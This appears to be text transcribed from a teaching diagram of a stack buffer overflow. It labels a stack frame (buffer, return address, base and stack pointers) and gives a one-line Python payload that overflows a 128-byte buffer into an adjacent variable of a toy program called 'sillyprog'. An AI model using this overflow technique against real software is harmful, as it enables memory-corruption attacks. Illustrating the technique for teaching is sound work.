 SP
‘A’
...
‘A’
42
FRAME
RET
int a
int b
int c
...
previous frame
buffer
growth
stack growth
128 random
characters
HEX= 0x0000002a
STRING = “\x2a\x00\x00\x00”
BP
python -c 'print
"A"*128+"\x2a\x00\x00\x00“’ |
sillyprog